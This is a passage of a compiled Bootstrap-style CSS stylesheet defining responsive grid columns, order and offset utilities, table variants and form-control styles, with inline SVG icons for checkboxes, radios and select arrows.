  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

.col-8 {
  flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

.col-11 {
  flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-inline-start: 8.33333333%;
}

.offset-2 {
  margin-inline-start: 16.66666667%;
}

.offset-3 {
  margin-inline-start: 25%;
}

.offset-4 {
  margin-inline-start: 33.33333333%;
}

.offset-5 {
  margin-inline-start: 41.66666667%;
}

.offset-6 {
  margin-inline-start: 50%;
}

.offset-7 {
  margin-inline-start: 58.33333333%;
}

.offset-8 {
  margin-inline-start: 66.66666667%;
}

.offset-9 {
  margin-inline-start: 75%;
}

.offset-10 {
  margin-inline-start: 83.33333333%;
}

.offset-11 {
  margin-inline-start: 91.66666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    order: -1;
  }

  .order-sm-last {
    order: 13;
  }

  .order-sm-0 {
    order: 0;
  }

  .order-sm-1 {
    order: 1;
  }

  .order-sm-2 {
    order: 2;
  }

  .order-sm-3 {
    order: 3;
  }

  .order-sm-4 {
    order: 4;
  }

  .order-sm-5 {
    order: 5;
  }

  .order-sm-6 {
    order: 6;
  }

  .order-sm-7 {
    order: 7;
  }

  .order-sm-8 {
    order: 8;
  }

  .order-sm-9 {
    order: 9;
  }

  .order-sm-10 {
    order: 10;
  }

  .order-sm-11 {
    order: 11;
  }

  .order-sm-12 {
    order: 12;
  }

  .offset-sm-0 {
    margin-inline-start: 0;
  }

  .offset-sm-1 {
    margin-inline-start: 8.33333333%;
  }

  .offset-sm-2 {
    margin-inline-start: 16.66666667%;
  }

  .offset-sm-3 {
    margin-inline-start: 25%;
  }

  .offset-sm-4 {
    margin-inline-start: 33.33333333%;
  }

  .offset-sm-5 {
    margin-inline-start: 41.66666667%;
  }

  .offset-sm-6 {
    margin-inline-start: 50%;
  }

  .offset-sm-7 {
    margin-inline-start: 58.33333333%;
  }

  .offset-sm-8 {
    margin-inline-start: 66.66666667%;
  }

  .offset-sm-9 {
    margin-inline-start: 75%;
  }

  .offset-sm-10 {
    margin-inline-start: 83.33333333%;
  }

  .offset-sm-11 {
    margin-inline-start: 91.66666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    order: -1;
  }

  .order-md-last {
    order: 13;
  }

  .order-md-0 {
    order: 0;
  }

  .order-md-1 {
    order: 1;
  }

  .order-md-2 {
    order: 2;
  }

  .order-md-3 {
    order: 3;
  }

  .order-md-4 {
    order: 4;
  }

  .order-md-5 {
    order: 5;
  }

  .order-md-6 {
    order: 6;
  }

  .order-md-7 {
    order: 7;
  }

  .order-md-8 {
    order: 8;
  }

  .order-md-9 {
    order: 9;
  }

  .order-md-10 {
    order: 10;
  }

  .order-md-11 {
    order: 11;
  }

  .order-md-12 {
    order: 12;
  }

  .offset-md-0 {
    margin-inline-start: 0;
  }

  .offset-md-1 {
    margin-inline-start: 8.33333333%;
  }

  .offset-md-2 {
    margin-inline-start: 16.66666667%;
  }

  .offset-md-3 {
    margin-inline-start: 25%;
  }

  .offset-md-4 {
    margin-inline-start: 33.33333333%;
  }

  .offset-md-5 {
    margin-inline-start: 41.66666667%;
  }

  .offset-md-6 {
    margin-inline-start: 50%;
  }

  .offset-md-7 {
    margin-inline-start: 58.33333333%;
  }

  .offset-md-8 {
    margin-inline-start: 66.66666667%;
  }

  .offset-md-9 {
    margin-inline-start: 75%;
  }

  .offset-md-10 {
    margin-inline-start: 83.33333333%;
  }

  .offset-md-11 {
    margin-inline-start: 91.66666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    order: -1;
  }

  .order-lg-last {
    order: 13;
  }

  .order-lg-0 {
    order: 0;
  }

  .order-lg-1 {
    order: 1;
  }

  .order-lg-2 {
    order: 2;
  }

  .order-lg-3 {
    order: 3;
  }

  .order-lg-4 {
    order: 4;
  }

  .order-lg-5 {
    order: 5;
  }

  .order-lg-6 {
    order: 6;
  }

  .order-lg-7 {
    order: 7;
  }

  .order-lg-8 {
    order: 8;
  }

  .order-lg-9 {
    order: 9;
  }

  .order-lg-10 {
    order: 10;
  }

  .order-lg-11 {
    order: 11;
  }

  .order-lg-12 {
    order: 12;
  }

  .offset-lg-0 {
    margin-inline-start: 0;
  }

  .offset-lg-1 {
    margin-inline-start: 8.33333333%;
  }

  .offset-lg-2 {
    margin-inline-start: 16.66666667%;
  }

  .offset-lg-3 {
    margin-inline-start: 25%;
  }

  .offset-lg-4 {
    margin-inline-start: 33.33333333%;
  }

  .offset-lg-5 {
    margin-inline-start: 41.66666667%;
  }

  .offset-lg-6 {
    margin-inline-start: 50%;
  }

  .offset-lg-7 {
    margin-inline-start: 58.33333333%;
  }

  .offset-lg-8 {
    margin-inline-start: 66.66666667%;
  }

  .offset-lg-9 {
    margin-inline-start: 75%;
  }

  .offset-lg-10 {
    margin-inline-start: 83.33333333%;
  }

  .offset-lg-11 {
    margin-inline-start: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    order: -1;
  }

  .order-xl-last {
    order: 13;
  }

  .order-xl-0 {
    order: 0;
  }

  .order-xl-1 {
    order: 1;
  }

  .order-xl-2 {
    order: 2;
  }

  .order-xl-3 {
    order: 3;
  }

  .order-xl-4 {
    order: 4;
  }

  .order-xl-5 {
    order: 5;
  }

  .order-xl-6 {
    order: 6;
  }

  .order-xl-7 {
    order: 7;
  }

  .order-xl-8 {
    order: 8;
  }

  .order-xl-9 {
    order: 9;
  }

  .order-xl-10 {
    order: 10;
  }

  .order-xl-11 {
    order: 11;
  }

  .order-xl-12 {
    order: 12;
  }

  .offset-xl-0 {
    margin-inline-start: 0;
  }

  .offset-xl-1 {
    margin-inline-start: 8.33333333%;
  }

  .offset-xl-2 {
    margin-inline-start: 16.66666667%;
  }

  .offset-xl-3 {
    margin-inline-start: 25%;
  }

  .offset-xl-4 {
    margin-inline-start: 33.33333333%;
  }

  .offset-xl-5 {
    margin-inline-start: 41.66666667%;
  }

  .offset-xl-6 {
    margin-inline-start: 50%;
  }

  .offset-xl-7 {
    margin-inline-start: 58.33333333%;
  }

  .offset-xl-8 {
    margin-inline-start: 66.66666667%;
  }

  .offset-xl-9 {
    margin-inline-start: 75%;
  }

  .offset-xl-10 {
    margin-inline-start: 83.33333333%;
  }

  .offset-xl-11 {
    margin-inline-start: 91.66666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212121;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  color: #212121;
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #bfd2f1;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #88abe6;
}

.table-hover .table-primary:hover {
  background-color: #aac3ec;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #aac3ec;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.40625rem;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.984375rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #7ba6ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.form-control::-webkit-date-and-time-value {
  height: 1.5em;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  margin-inline-end: 0.75rem;
  color: #495057;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: shade-color(#e9ecef, 5%);
}

.form-control::-webkit-file-upload-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  margin-inline-end: 0.75rem;
  color: #495057;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: shade-color(#e9ecef, 5%);
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212121;
  background-color: rgba(0, 0, 0, 0);
  border: solid rgba(0, 0, 0, 0);
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.984375rem;
  border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  margin-inline-end: 0.5rem;
}

.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.40625rem;
  border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  margin-inline-end: 1rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  margin-inline-end: 1rem;
}

textarea.form-control {
  min-height: calc(1.5em + 0.75rem + 2px);
}

textarea.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
}

textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
}

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 0.375rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1.5em;
  border-radius: 0.25rem;
}

.form-control-color::-webkit-color-swatch {
  height: 1.5em;
  border-radius: 0.25rem;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

[dir="rtl"] .form-select {
  background-position: left 0.75rem center;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: #7ba6ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 0 #495057;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.984375rem;
  border-radius: 0.2rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.40625rem;
  border-radius: 0.3rem;
}

.form-check {
  display: block;
  min-height: 1.6875rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #7ba6ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.form-check-input:checked {
  background-color: #1b5ece;
  border-color: #1b5ece;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #1b5ece;
  border-color: #1b5ece;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%237ba6ee'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn,
.btn-check:disabled + .btn {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #1b5ece;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: tint-color(#1b5ece, 70%);
